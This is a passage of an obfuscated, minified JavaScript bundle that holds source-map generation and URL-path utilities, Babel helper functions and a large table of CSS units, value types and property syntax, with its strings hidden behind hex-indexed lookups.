I,f,V,X,Q=0x0,H=0x1,x=0x0,k=0x0,E=0x0,P=0x0,G='',M=this[Rm(0x505)][Rm(0x380)](),D=0x0,B=M[Rm(0x7b9)];D<B;D++){if(I='',(f=M[D])[Rm(0xf55)]!==H){for(Q=0x0;f[Rm(0xf55)]!==H;)I+=';',H++;}else{if(D>0x0){if(!z[Rm(0xc67)](f,M[D-0x1]))continue;I+=',';}}I+=m[Rm(0x891)](f[Rm(0x6b9)]-Q),Q=f[Rm(0x6b9)],null!=f[Rm(0x151)]&&(X=this[Rm(0x584)][Rm(0xe51)](f[Rm(0x151)]),I+=m[Rm(0x891)](X-P),P=X,I+=m[Rm(0x891)](f[Rm(0xf35)]-0x1-k),k=f[Rm(0xf35)]-0x1,I+=m[Rm(0x891)](f[Rm(0x5f4)]-x),x=f[Rm(0x5f4)],null!=f[Rm(0x25e)]&&(V=this[Rm(0x4be)][Rm(0xe51)](f[Rm(0x25e)]),I+=m[Rm(0x891)](V-E),E=V)),G+=I;}return G;},w[R7(0xb70)][R7(0x789)]=function(d,I){const Rz=R7;return d[Rz(0xa60)](function(f){const RR=Rz;if(!this[RR(0x7c8)])return null;null!=I&&(f=z[RR(0x292)](I,f));var g=z[RR(0x2b1)](f);return Object[RR(0xb70)][RR(0x744)][RR(0x29e)](this[RR(0x7c8)],g)?this[RR(0x7c8)][g]:null;},this);},w[R7(0xb70)][R7(0xebf)]=function(){const Rj=R7;var d={'version':this[Rj(0xc94)],'sources':this[Rj(0x584)][Rj(0x380)](),'names':this[Rj(0x4be)][Rj(0x380)](),'mappings':this[Rj(0xfe2)]()};return null!=this[Rj(0x27e)]&&(d[Rj(0xaa8)]=this[Rj(0x27e)]),null!=this[Rj(0x629)]&&(d[Rj(0x93f)]=this[Rj(0x629)]),this[Rj(0x7c8)]&&(d[Rj(0xc50)]=this[Rj(0x789)](d[Rj(0x5dc)],d[Rj(0x93f)])),d;},w[R7(0xb70)][R7(0x74b)]=function(){const Rw=R7;return JSON[Rw(0xe2f)](this[Rw(0xebf)]());},K['x']=w;},0x23c3:(K,T)=>{const Rd=a2C;T[Rd(0x1028)]=function(x,k,E){const Rs=Rd;if(k in x)return x[k];if(0x3===arguments[Rs(0x7b9)])return E;throw new Error('\x22'+k+Rs(0x470));};var m=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,z=/^data:.+\,.+$/;function R(x){const Rn=Rd;var k=x[Rn(0x31d)](m);return k?{'scheme':k[0x1],'auth':k[0x2],'host':k[0x3],'port':k[0x4],'path':k[0x5]}:null;}function j(x){const RI=Rd;var k='';return x[RI(0x33d)]&&(k+=x[RI(0x33d)]+':'),k+='//',x[RI(0xee9)]&&(k+=x[RI(0xee9)]+'@'),x[RI(0x34c)]&&(k+=x[RI(0x34c)]),x[RI(0x58e)]&&(k+=':'+x[RI(0x58e)]),x[RI(0x4fd)]&&(k+=x[RI(0x4fd)]),k;}T[Rd(0x6c2)]=R,T[Rd(0x926)]=j;var w,I,f=(w=function(x){const Rf=Rd;var k=x,E=R(x);if(E){if(!E[Rf(0x4fd)])return x;k=E[Rf(0x4fd)];}for(var P=T[Rf(0x3ff)](k),G=[],M=0x0,D=0x0;;){if(M=D,-0x1===(D=k[Rf(0xe51)]('/',M))){G[Rf(0x6ec)](k[Rf(0x1b9)](M));break;}for(G[Rf(0x6ec)](k[Rf(0x1b9)](M,D));D<k[Rf(0x7b9)]&&'/'===k[D];)D++;}var B,U=0x0;for(D=G[Rf(0x7b9)]-0x1;D>=0x0;D--)'.'===(B=G[D])?G[Rf(0x21b)](D,0x1):'..'===B?U++:U>0x0&&(''===B?(G[Rf(0x21b)](D+0x1,U),U=0x0):(G[Rf(0x21b)](D,0x2),U--));return''===(k=G[Rf(0x100d)]('/'))&&(k=P?'/':'.'),E?(E[Rf(0x4fd)]=k,j(E)):k;},I=[],function(x){const Ri=Rd;for(var k=0x0;k<I[Ri(0x7b9)];k++)if(I[k][Ri(0xda4)]===x){var E=I[0x0];return I[0x0]=I[k],I[k]=E,I[0x0][Ri(0xfce)];}var P=w(x);return I[Ri(0xf9e)]({'input':x,'result':P}),I[Ri(0x7b9)]>0x20&&I[Ri(0x4f5)](),P;});function g(x,k){const Rg=Rd;''===x&&(x='.'),''===k&&(k='.');var E=R(k),P=R(x);if(P&&(x=P[Rg(0x4fd)]||'/'),E&&!E[Rg(0x33d)])return P&&(E[Rg(0x33d)]=P[Rg(0x33d)]),j(E);if(E||k[Rg(0x31d)](z))return k;if(P&&!P[Rg(0x34c)]&&!P[Rg(0x4fd)])return P[Rg(0x34c)]=k,j(P);var G='/'===k[Rg(0xca0)](0x0)?k:f(x[Rg(0xa47)](/\/+$/,'')+'/'+k);return P?(P[Rg(0x4fd)]=G,j(P)):G;}T[Rd(0x1a3)]=f,T[Rd(0x100d)]=g,T[Rd(0x3ff)]=function(x){const RV=Rd;return'/'===x[RV(0xca0)](0x0)||m[RV(0xfdc)](x);},T[Rd(0x292)]=function(x,k){const RX=Rd;''===x&&(x='.'),x=x[RX(0xa47)](/\/$/,'');for(var E=0x0;0x0!==k[RX(0xe51)](x+'/');){var P=x[RX(0xca8)]('/');if(P<0x0)return k;if((x=x[RX(0x1b9)](0x0,P))[RX(0x31d)](/^([^\/]+:\/)?\/*$/))return k;++E;}return Array(E+0x1)[RX(0x100d)](RX(0xa17))+k[RX(0xa78)](x[RX(0x7b9)]+0x1);};var V=!(Rd(0x1c2)in Object[Rd(0x3d6)](null));function X(x){return x;}function Q(x){const RQ=Rd;if(!x)return!0x1;var k=x[RQ(0x7b9)];if(k<0x9)return!0x1;if(0x5f!==x[RQ(0xa01)](k-0x1)||0x5f!==x[RQ(0xa01)](k-0x2)||0x6f!==x[RQ(0xa01)](k-0x3)||0x74!==x[RQ(0xa01)](k-0x4)||0x6f!==x[RQ(0xa01)](k-0x5)||0x72!==x[RQ(0xa01)](k-0x6)||0x70!==x[RQ(0xa01)](k-0x7)||0x5f!==x[RQ(0xa01)](k-0x8)||0x5f!==x[RQ(0xa01)](k-0x9))return!0x1;for(var E=k-0xa;E>=0x0;E--)if(0x24!==x[RQ(0xa01)](E))return!0x1;return!0x0;}function H(x,k){return x===k?0x0:null===x?0x1:null===k?-0x1:x>k?0x1:-0x1;}T[Rd(0x2b1)]=V?X:function(x){return Q(x)?'$'+x:x;},T[Rd(0x645)]=V?X:function(x){const RH=Rd;return Q(x)?x[RH(0x1b9)](0x1):x;},T[Rd(0x2cc)]=function(x,k,E){const Rx=Rd;var P=H(x[Rx(0x151)],k[Rx(0x151)]);return 0x0!==P||0x0!=(P=x[Rx(0xf35)]-k[Rx(0xf35)])||0x0!=(P=x[Rx(0x5f4)]-k[Rx(0x5f4)])||E||0x0!=(P=x[Rx(0x6b9)]-k[Rx(0x6b9)])||0x0!=(P=x[Rx(0xf55)]-k[Rx(0xf55)])?P:H(x[Rx(0x25e)],k[Rx(0x25e)]);},T[Rd(0x6d5)]=function(x,k,E){const Rk=Rd;var P;return 0x0!=(P=x[Rk(0xf35)]-k[Rk(0xf35)])||0x0!=(P=x[Rk(0x5f4)]-k[Rk(0x5f4)])||E||0x0!=(P=x[Rk(0x6b9)]-k[Rk(0x6b9)])||0x0!=(P=x[Rk(0xf55)]-k[Rk(0xf55)])?P:H(x[Rk(0x25e)],k[Rk(0x25e)]);},T[Rd(0x695)]=function(x,k,E){const RE=Rd;var P=x[RE(0xf55)]-k[RE(0xf55)];return 0x0!==P||0x0!=(P=x[RE(0x6b9)]-k[RE(0x6b9)])||E||0x0!==(P=H(x[RE(0x151)],k[RE(0x151)]))||0x0!=(P=x[RE(0xf35)]-k[RE(0xf35)])||0x0!=(P=x[RE(0x5f4)]-k[RE(0x5f4)])?P:H(x[RE(0x25e)],k[RE(0x25e)]);},T[Rd(0xa8a)]=function(x,k,E){const Rr=Rd;var P=x[Rr(0x6b9)]-k[Rr(0x6b9)];return 0x0!==P||E||0x0!==(P=H(x[Rr(0x151)],k[Rr(0x151)]))||0x0!=(P=x[Rr(0xf35)]-k[Rr(0xf35)])||0x0!=(P=x[Rr(0x5f4)]-k[Rr(0x5f4)])?P:H(x[Rr(0x25e)],k[Rr(0x25e)]);},T[Rd(0xc67)]=function(x,k){const RP=Rd;var E=x[RP(0xf55)]-k[RP(0xf55)];return 0x0!==E||0x0!=(E=x[RP(0x6b9)]-k[RP(0x6b9)])||0x0!==(E=H(x[RP(0x151)],k[RP(0x151)]))||0x0!=(E=x[RP(0xf35)]-k[RP(0xf35)])||0x0!=(E=x[RP(0x5f4)]-k[RP(0x5f4)])?E:H(x[RP(0x25e)],k[RP(0x25e)]);},T[Rd(0xc13)]=function(x){const Rp=Rd;return JSON[Rp(0x49a)](x[Rp(0xa47)](/^\)]}'[^\n]*\n/,''));},T[Rd(0xe46)]=function(x,k,E){const Ro=Rd;if(k=k||'',x&&('/'!==x[x[Ro(0x7b9)]-0x1]&&'/'!==k[0x0]&&(x+='/'),k=x+k),E){var P=R(E);if(!P)throw new Error(Ro(0xde1));if(P[Ro(0x4fd)]){var G=P[Ro(0x4fd)][Ro(0xca8)]('/');G>=0x0&&(P[Ro(0x4fd)]=P[Ro(0x4fd)][Ro(0x51d)](0x0,G+0x1));}k=g(j(P),k);}return f(k);};},0x1cbf:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>z});var m=T(0x1296);function z(R,j,w){const RG=a2C;return(j=(0x0,m['A'])(j))in R?Object[RG(0x15a)](R,j,{'value':w,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):R[j]=w,R;}},0x1abb:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>z});var m=T(0x1048);function z(R,j){const RM=a2C;if(RM(0x39e)!=(0x0,m['A'])(R)||!R)return R;var w=R[Symbol[RM(0x5d9)]];if(void 0x0!==w){var d=w[RM(0x29e)](R,j||RM(0x386));if(RM(0x39e)!=(0x0,m['A'])(d))return d;throw new TypeError(RM(0x6d0));}return(RM(0xf56)===j?String:Number)(R);}},0x1296:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>R});var m=T(0x1048),z=T(0x1abb);function R(j){const RD=a2C;var w=(0x0,z['A'])(j,RD(0xf56));return RD(0x9f)==(0x0,m['A'])(w)?w:w+'';}},0x1048:(c,K,T)=>{'use strict';function m(z){const Rt=a2C;return m=Rt(0x31b)==typeof Symbol&&Rt(0x9f)==typeof Symbol[Rt(0x7ce)]?function(R){return typeof R;}:function(R){const RB=Rt;return R&&RB(0x31b)==typeof Symbol&&R[RB(0x832)]===Symbol&&R!==Symbol[RB(0xb70)]?RB(0x9f):typeof R;},m(z);}T['d'](K,{'A':()=>m});},0xd33:(c,K,T)=>{'use strict';const RU=a2C;T['d'](K,{'A':()=>m});const m={'generic':!0x0,'cssWideKeywords':[RU(0x855),RU(0x2b2),RU(0xdd7),RU(0x327),RU(0x50a)],'units':{'angle':[RU(0x5c3),RU(0xb92),RU(0x78d),RU(0xd66)],'decibel':['db'],'flex':['fr'],'frequency':['hz',RU(0x3c5)],'length':['cm','mm','q','in','pt','pc','px','em',RU(0x696),'ex',RU(0xeeb),RU(0x9df),RU(0x118),'ch',RU(0x573),'ic',RU(0x46f),'lh',RU(0x33a),'vw',RU(0xca4),RU(0xdf0),RU(0x87c),'vh',RU(0x3ec),RU(0xfa1),RU(0xa12),'vi',RU(0xf7),RU(0xa04),RU(0xd56),'vb',RU(0x97a),RU(0xb2d),RU(0xf7d),RU(0xc3d),RU(0x2d8),RU(0xde9),RU(0x3e2),RU(0xd8d),RU(0xe1b),RU(0xaea),RU(0x1fc),RU(0x93c),RU(0x84c),RU(0xad9),RU(0xa40),RU(0x3e6),RU(0xeab)],'resolution':[RU(0x8b1),RU(0xcfe),RU(0xef9),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':RU(0x449),'absolute-size':RU(0x255),'acos()':RU(0x271),'alpha-value':RU(0x428),'angle-percentage':RU(0xd21),'angular-color-hint':RU(0xf0b),'angular-color-stop':RU(0x4dc),'angular-color-stop-list':RU(0xe98),'animateable-feature':RU(0xb59),'asin()':RU(0xfaa),'atan()':RU(0x14d),'atan2()':RU(0xb66),'attachment':RU(0x812),'attr()':RU(0x362),'attr-matcher':RU(0xcda),'attr-modifier':RU(0xff6),'attribute-selector':RU(0xb4),'auto-repeat':RU(0x82e),'auto-track-list':RU(0xd63),'axis':RU(0x871),'baseline-position':RU(0x542),'basic-shape':RU(0xa89),'bg-image':RU(0x647),'bg-layer':RU(0x27c),'bg-position':RU(0x7da),'bg-size':RU(0xeb),'blur()':RU(0xcdf),'blend-mode':RU(0xd08),'box':RU(0x150),'brightness()':RU(0xaf6),'calc()':RU(0x269),'calc-sum':RU(0x3e3),'calc-product':RU(0xd69),'calc-value':RU(0x491),'calc-constant':RU(0xed2),'cf-final-image':RU(0xd28),'cf-mixing-image':RU(0x7a3),'circle()':RU(0x841),'clamp()':RU(0xb14),'class-selector':RU(0x885),'clip-source':RU(0x55e),'color':RU(0x91c),'color-stop':RU(0x7be),'color-stop-angle':RU(0x3a8),'color-stop-length':RU(0xd84),'color-stop-list':RU(0xc45),'color-interpolation-method':RU(0x3e7),'combinator':RU(0xf5f),'common-lig-values':RU(0x783),'compat-auto':RU(0x84f),'composite-style':RU(0x410),'compositing-operator':RU(0x294),'compound-selector':RU(0xef7),'compound-selector-list':RU(0xc7e),'complex-selector':RU(0xeff),'complex-selector-list':RU(0x5ed),'conic-gradient()':RU(0xed0),'contextual-alt-values':RU(0xc41),'content-distribution':RU(0xb55),'content-list':RU(0x28e),'content-position':RU(0xc4b),'content-replacement':RU(0x122),'contrast()':RU(0x265),'cos()':RU(0xd60),'counter':RU(0x279),'counter()':RU(0x5f5),'counter-name':RU(0x3fb),'counter-style':RU(0x5b1),'counter-style-name':RU(0x3fb),'counters()':RU(0xc7f),'cross-fade()':RU(0xce6),'cubic-bezier-timing-function':RU(0x387),'deprecated-system-color':RU(0x8da),'discretionary-lig-values':RU(0x9ae),'display-box':RU(0x126),'display-inside':RU(0x36e),'display-internal':RU(0xffe),'display-legacy':RU(0x168),'display-listitem':RU(0x4fe),'display-outside':RU(0x726),'drop-shadow()':RU(0xca9),'east-asian-variant-values':RU(0xd6a),'east-asian-width-values':RU(0x2f8),'element()':RU(0x8c9),'ellipse()':RU(0xdd4),'ending-shape':RU(0x5bb),'env()':RU(0xa66),'exp()':RU(0x2bb),'explicit-track-list':RU(0x2f6),'family-name':RU(0x574),'feature-tag-value':RU(0xa5a),'feature-type':RU(0x34e),'feature-value-block':RU(0x708),'feature-value-block-list':RU(0xc2e),'feature-value-declaration':RU(0x18a),'feature-value-declaration-list':RU(0x4b4),'feature-value-name':RU(0x3fb),'fill-rule':RU(0x6e9),'filter-function':RU(0x8aa),'filter-function-list':RU(0x10e),'final-bg-layer':RU(0x456),'fixed-breadth':RU(0xcd9),'fixed-repeat':RU(0xea3),'fixed-size':RU(0x18c),'font-stretch-absolute':RU(0x624),'font-variant-css21':RU(0x6f7),'font-weight-absolute':RU(0x928),'frequency-percentage':RU(0x8b2),'general-enclosed':RU(0x497),'generic-family':RU(0xbb4),'generic-name':RU(0x638),'geometry-box':RU(0xd86),'gradient':RU(0xa9b),'grayscale()':RU(0x45d),'grid-line':RU(0xc32),'historical-lig-values':RU(0x149),'hsl()':RU(0xc85),'hsla()':RU(0x68c),'hue':RU(0x1b0),'hue-rotate()':RU(0x1009),'hue-interpolation-method':RU(0x598),'hwb()':RU(0x392),'hypot()':RU(0x119),'image':RU(0x318),'image()':RU(0xe9a),'image-set()':RU(0x2f3),'image-set-option':RU(0xe9),'image-src':RU(0xcfa),'image-tags':RU(0x676),'inflexible-breadth':RU(0x5c8),'inset()':RU(0x25b),'invert()':RU(0xe97),'keyframes-name':RU(0x7fd),'keyframe-block':RU(0x969),'keyframe-block-list':RU(0x64d),'keyframe-selector':RU(0xc90),'lab()':RU(0xbfc),'layer()':RU(0x65a),'layer-name':RU(0xc1c),'lch()':RU(0x194),'leader()':RU(0xbf5),'leader-type':RU(0x934),'length-percentage':RU(0xfb3),'light-dark()':RU(0xc61),'line-names':RU(0xfc9),'line-name-list':RU(0x5ef),'line-style':RU(0x190),'line-width':RU(0xae8),'linear-color-hint':RU(0xcd9),'linear-color-stop':RU(0x8b0),'linear-gradient()':RU(0xb58),'log()':RU(0xbd2),'mask-layer':RU(0x42f),'mask-position':RU(0x49d),'mask-reference':RU(0x344),'mask-source':RU(0x55e),'masking-mode':RU(0xd36),'matrix()':RU(0xd17),'matrix3d()':RU(0x402),'max()':RU(0x498),'media-and':RU(0x2df),'media-condition':RU(0x3aa),'media-condition-without-or':RU(0x208),'media-feature':RU(0x93e),'media-in-parens':RU(0xe0c),'media-not':RU(0xa9f),'media-or':RU(0x60f),'media-query':RU(0xda),'media-query-list':RU(0x244),'media-type':RU(0x8bd),'mf-boolean':RU(0xbee),'mf-name':RU(0x8bd),'mf-plain':RU(0xde3),'mf-range':RU(0xddb),'mf-value':RU(0xb22),'min()':RU(0x5a5),'minmax()':RU(0x26d),'mod()':RU(0x49f),'name-repeat':RU(0x5f6),'named-color':RU(0xd75),'namespace-prefix':RU(0x8bd),'ns-prefix':RU(0x2a8),'number-percentage':RU(0x428),'numeric-figure-values':RU(0xcf7),'numeric-fraction-values':RU(0x929),'numeric-spacing-values':RU(0x2f4),'nth':RU(0xa5b),'opacity()':RU(0xf3d),'overflow-position':RU(0xe19),'outline-radius':RU(0xfb3),'page-body':RU(0x8fc),'page-margin-box':RU(0x47d),'page-margin-box-type':RU(0xc9d),'page-selector-list':RU(0x9ee),'page-selector':RU(0x401),'page-size':RU(0xd58),'path()':RU(0xe6),'paint()':RU(0x70e),'perspective()':RU(0x411),'polygon()':RU(0x4b1),'polar-color-space':RU(0x1002),'position':RU(0x589),'pow()':RU(0x2d7),'pseudo-class-selector':RU(0xf6a),'pseudo-element-selector':RU(0xea0),'pseudo-page':RU(0xbd6),'quote':RU(0xd4a),'radial-gradient()':RU(0x4dd),'ratio':RU(0x296),'ray()':RU(0xf51),'ray-size':RU(0x15f),'rectangular-color-space':RU(0x2d5),'relative-selector':RU(0x66f),'relative-selector-list':RU(0x88),'relative-size':RU(0x72d),'rem()':RU(0xb5),'repeat-style':RU(0xa11),'repeating-conic-gradient()':RU(0x3ad),'repeating-linear-gradient()':RU(0x4e8),'repeating-radial-gradient()':RU(0xe6b),'reversed-counter-name':RU(0xf9d),'rgb()':RU(0xcbf),'rgba()':RU(0x620),'rotate()':RU(0x1f5),'rotate3d()':RU(0x3d0),'rotateX()':RU(0x1027),'rotateY()':RU(0x2b6),'rotateZ()':RU(0xf22),'round()':RU(0x7b1),'rounding-strategy':RU(0x6e2),'saturate()':RU(0x412),'scale()':RU(0xd07),'scale3d()':RU(0xd61),'scaleX()':RU(0x74e),'scaleY()':RU(0xa8b),'scaleZ()':RU(0xe29),'scroll()':RU(0x46a),'scroller':RU(0xa48),'self-position':RU(0x762),'shape-radius':RU(0x324),'sign()':RU(0x9e7),'skew()':RU(0xb0c),'skewX()':RU(0x9af),'skewY()':RU(0x2af),'sepia()':RU(0x2c2),'shadow':RU(0xbf),'shadow-t':RU(0x569),'shape':RU(0xad7),'shape-box':RU(0x602),'side-or-corner':RU(0xc35),'sin()':RU(0xdb1),'single-animation':RU(0x618),'single-animation-direction':RU(0x528),'single-animation-fill-mode':RU(0x964),'single-animation-iteration-count':RU(0x434),'single-animation-play-state':RU(0x5ea),'single-animation-timeline':RU(0x26f),'single-transition':RU(0xe05),'single-transition-property':RU(0x995),'size':RU(0x39c),'sqrt()':RU(0x206),'step-position':RU(0x13f),'step-timing-function':RU(0x24b),'subclass-selector':RU(0x3c0),'supports-condition':RU(0x893),'supports-in-parens':RU(0xb03),'supports-feature':RU(0xd81),'supports-decl':RU(0xe79),'supports-selector-fn':RU(0x95e),'symbol':RU(0xe4f),'system-color':RU(0x41a),'tan()':RU(0x84a),'target':RU(0xa4),'target-counter()':RU(0x648),'target-counters()':RU(0x912),'target-text()':RU(0xedb),'time-percentage':RU(0x2d2),'timeline-range-name':RU(0x6de),'easing-function':RU(0xc79),'track-breadth':RU(0xf4a),'track-list':RU(0x246),'track-repeat':RU(0x71a),'track-size':RU(0x84),'transform-function':RU(0xbe8),'transform-list':RU(0x11f),'transition-behavior-value':RU(0xef1),'translate()':RU(0xccb),'translate3d()':RU(0x5dd),'translateX()':RU(0x9b7),'translateY()':RU(0x72f),'translateZ()':RU(0x22a),'type-or-unit':RU(0xcd7),'type-selector':RU(0x52d),'var()':RU(0x6a8),'view()':RU(0xca),'viewport-length':RU(0xaf5),'visual-box':RU(0x395),'wq-name':RU(0x43b),'-legacy-gradient':RU(0x821),'-legacy-linear-gradient':RU(0xf6),'-legacy-repeating-linear-gradient':RU(0xc64),'-legacy-linear-gradient-arguments':RU(0xa5e),'-legacy-radial-gradient':RU(0x288),'-legacy-repeating-radial-gradient':RU(0x316),'-legacy-radial-gradient-arguments':RU(0x39b),'-legacy-radial-gradient-size':RU(0x443),'-legacy-radial-gradient-shape':RU(0x5bb),'-non-standard-font':RU(0x1ba),'-non-standard-color':RU(0xd99),'-non-standard-image-rendering':RU(0xe3f),'-non-standard-overflow':RU(0x1ca),'-non-standard-size':RU(0x1fe),'-webkit-gradient()':RU(0x3c4),'-webkit-gradient-color-stop':RU(0x514),'-webkit-gradient-point':RU(0xa4b),'-webkit-gradient-radius':RU(0xfb3),'-webkit-gradient-type':RU(0x503),'-webkit-mask-box-repeat':RU(0xc75),'-ms-filter-function-list':RU(0x825),'-ms-filter-function':RU(0x69f),'-ms-filter-function-progid':RU(0x489),'-ms-filter-function-legacy':RU(0x523),'absolute-color-base':RU(0x8e1),'absolute-color-function':RU(0xe8),'age':RU(0x172),'anchor-name':RU(0x7ba),'attr-name':RU(0x2fe),'attr-fallback':RU(0x632),'bg-clip':RU(0xe12),'bottom':RU(0x7b5),'container-name':RU(0x3fb),'container-condition':RU(0x8c0),'coord-box':RU(0xf43),'generic-voice':RU(0x413),'gender':RU(0x5ff),'generic-script-specific':RU(0x8f2),'generic-complete':RU(0xfb2),'generic-incomplete':RU(0xec4),'-non-standard-generic-family':RU(0x43d),'left':RU(0x7b5),'color-base':RU(0x4df),'color-function':RU(0xe8),'device-cmyk()':RU(0x29d),'legacy-device-cmyk-syntax':RU(0x163),'modern-device-cmyk-syntax':RU(0x7c3),'cmyk-component':RU(0x28b),'color-mix()':RU(0x86b),'color-space':RU(0x580),'custom-color-space':RU(0x7ba),'paint':RU(0x29f),'palette-identifier':RU(0x7ba),'right':RU(0x7b5),'scope-start':RU(0x77a),'scope-end':RU(0x77a),'forgiving-selector-list':RU(0xb57),'forgiving-relative-selector-list':RU(0xcfd),'selector-list':RU(0x557),'complex-real-selector-list':RU(0xb65),'simple-selector-list':RU(0x8a7),'relative-real-selector-list':RU(0x572),'complex-selector-unit':RU(0x251),'complex-real-selector':RU(0xa93),'relative-real-selector':RU(0xa90),'pseudo-compound-selector':RU(0xcd2),'simple-selector':RU(0x101f),'legacy-pseudo-element-selector':RU(0x62b),'single-animation-composition':RU(0x738),'svg-length':RU(0x113),'svg-writing-mode':RU(0x84d),'top':RU(0x7b5),'x':RU(0x750),'y':RU(0x750),'declaration':RU(0xa13),'declaration-list':RU(0x1fb),'url':RU(0xa31),'url-modifier':RU(0x769),'number-zero-one':RU(0x452),'number-one-or-greater':RU(0x587),'color()':RU(0x8f1),'colorspace-params':RU(0x147),'predefined-rgb-params':RU(0xbf0),'predefined-rgb':RU(0xe9f),'xyz-params':RU(0xf2c),'xyz-space':RU(0xb78),'oklab()':RU(0xe07),'oklch()':RU(0x6e7),'offset-path':RU(0x6ca),'rect()':RU(0x9a1),'xywh()':RU(0x1d8),'query-in-parens':RU(0x616),'size-feature':RU(0xad4),'style-feature':RU(0xd5b),'style-query':RU(0xff0),'style-condition':RU(0x100a),'style-in-parens':RU(0x80c),'-non-standard-display':RU(0xcab),'inset-area':RU(0xad3),'position-area':RU(0x7a2),'anchor()':RU(0xc6f),'anchor-side':RU(0xef5),'anchor-size()':RU(0x207),'anchor-size':RU(0xc5e),'anchor-element':RU(0x7ba),'try-size':RU(0xb8f),'try-tactic':RU(0x70a),'font-variant-css2':RU(0x5a0),'font-width-css3':RU(0xc39),'system-family-name':RU(0x30d)},'properties':{'--*':RU(0xceb),'-ms-accelerator':RU(0x621),'-ms-block-progression':RU(0xbe2),'-ms-content-zoom-chaining':RU(0xb98),'-ms-content-zooming':RU(0xc1d),'-ms-content-zoom-limit':RU(0x640),'-ms-content-zoom-limit-max':RU(0xcb2),'-ms-content-zoom-limit-min':RU(0xcb2),'-ms-content-zoom-snap':RU(0xa4d),'-ms-content-zoom-snap-points':RU(0x5cd),'-ms-content-zoom-snap-type':RU(0x21f),'-ms-filter':RU(0x68d),'-ms-flow-from':RU(0x6c9),'-ms-flow-into':RU(0x6c9),'-ms-grid-columns':RU(0xecf),'-ms-grid-rows':RU(0xecf),'-ms-high-contrast-adjust':RU(0x2be),'-ms-hyphenate-limit-chars':RU(0xb25),'-ms-hyphenate-limit-lines':RU(0xa7e),'-ms-hyphenate-limit-zone':RU(0x96c),'-ms-ime-align':RU(0xfcb),'-ms-overflow-style':RU(0x33e),'-ms-scrollbar-3dlight-color':RU(0xf8),'-ms-scrollbar-arrow-color':RU(0xf8),'-ms-scrollbar-base-color':RU(0xf8),'-ms-scrollbar-darkshadow-color':RU(0xf8),'-ms-scrollbar-face-color':RU(0xf8),'-ms-scrollbar-highlight-color':RU(0xf8),'-ms-scrollbar-shadow-color':RU(0xf8),'-ms-scrollbar-track-color':RU(0xf8),'-ms-scroll-chaining':RU(0x6cb),'-ms-scroll-limit':RU(0x883),'-ms-scroll-limit-x-max':RU(0x186),'-ms-scroll-limit-x-min':RU(0x8a8),'-ms-scroll-limit-y-max':RU(0x186),'-ms-scroll-limit-y-min':RU(0x8a8),'-ms-scroll-rails':RU(0x153),'-ms-scroll-snap-points-x':RU(0x4b2),'-ms-scroll-snap-points-y':RU(0x4b2),'-ms-scroll-snap-type':RU(0x21f),'-ms-scroll-snap-x':RU(0x875),'-ms-scroll-snap-y':RU(0x286),'-ms-scroll-translation':RU(0x974),'-ms-text-autospace':RU(0xdc7),'-ms-touch-select':RU(0x95),'-ms-user-select':RU(0x9e),'-ms-wrap-flow':RU(0x6ed),'-ms-wrap-margin':RU(0x8a8),'-ms-wrap-through':RU(0xc44),'-moz-appearance':RU(0x7f7),'-moz-binding':RU(0xe8e),'-moz-border-bottom-colors':RU(0x1fa),'-moz-border-left-colors':RU(0x1fa),'-moz-border-right-colors':RU(0x1fa),'-moz-border-top-colors':RU(0x1fa),'-moz-context-properties':RU(0x753),'-moz-float-edge':RU(0xee3),'-moz-force-broken-image-icon':RU(0x856),'-moz-image-region':RU(0x77d),'-moz-orient':RU(0x87a),'-moz-outline-radius':RU(0xe6e),'-moz-outline-radius-bottomleft':RU(0x44f),'-moz-outline-radius-bottomright':RU(0x44f),'-moz-outline-radius-topleft':RU(0x44f),'-moz-outline-radius-topright':RU(0x44f),'-moz-stack-sizing':RU(0x766),'-moz-text-blink':RU(0xb84),'-moz-user-focus':RU(0xd15),'-moz-user-input':RU(0x781),'-moz-user-modify':RU(0xcf0),'-moz-window-dragging':RU(0x866),'-moz-window-shadow':RU(0x7a8),'-webkit-appearance':RU(0x8f0),'-webkit-border-before':RU(0x5d4),'-webkit-border-before-color':RU(0xf8),'-webkit-border-before-style':RU(0x80),'-webkit-border-before-width':RU(0x3cd),'-webkit-box-reflect':RU(0xc0f),'-webkit-line-clamp':RU(0x873),'-webkit-mask':RU(0x219),'-webkit-mask-attachment':RU(0xbff),'-webkit-mask-clip':RU(0x631),'-webkit-mask-composite':RU(0xfb4),'-webkit-mask-image':RU(0x352),'-webkit-mask-origin':RU(0x6ee),'-webkit-mask-position':RU(0x139),'-webkit-mask-position-x':RU(0x93),'-webkit-mask-position-y':RU(0xd35),'-webkit-mask-repeat':RU(0x383),'-webkit-mask-repeat-x':RU(0x8ae),'-webkit-mask-repeat-y':RU(0x8ae),'-webkit-mask-size':RU(0x1ee),'-webkit-overflow-scrolling':RU(0xf63),'-webkit-tap-highlight-color':RU(0xf8),'-webkit-text-fill-color':RU(0xf8),'-webkit-text-stroke':RU(0x3db),'-webkit-text-stroke-color':RU(0xf8),'-webkit-text-stroke-width':RU(0x8a8),'-webkit-touch-callout':RU(0xdd8),'-webkit-user-modify':RU(0xd30),'accent-color':RU(0x85),'align-content':RU(0x55d),'align-items':RU(0x91a),'align-self':RU(0x152),'align-tracks':RU(0xe1a),'all':RU(0xec5),'anchor-name':RU(0x7a),'anchor-scope':RU(0xf4f),'animation':RU(0xb45),'animation-composition':RU(0xd05),'animation-delay':RU(0x54f),'animation-direction':RU(0x28c),'animation-duration':RU(0x54f),'animation-fill-mode':RU(0xbeb),'animation-iteration-count':RU(0x70f),'animation-name':RU(0x6c6),'animation-play-state':RU(0x1a0),'animation-range':RU(0x260),'animation-range-end':RU(0x1020),'animation-range-start':RU(0x1020),'animation-timing-function':RU(0x83e),'animation-timeline':RU(0xec3),'appearance':RU(0xcee),'aspect-ratio':RU(0x30b),'azimuth':RU(0xefc),'backdrop-filter':RU(0xa6d),'backface-visibility':RU(0x23c),'background':RU(0x82f),'background-attachment':RU(0xbff),'background-blend-mode':RU(0xc5d),'background-clip':RU(0xf76),'background-color':RU(0xf8),'background-image':RU(0x71c),'background-origin':RU(0x997),'background-position':RU(0xc8f),'background-position-x':RU(0x1bc),'background-position-y':RU(0x56e),'background-repeat':RU(0x383),'background-size':RU(0x1ee),'block-size':RU(0xf8b),'border':RU(0xb7),'border-block':RU(0x222),'border-block-color':R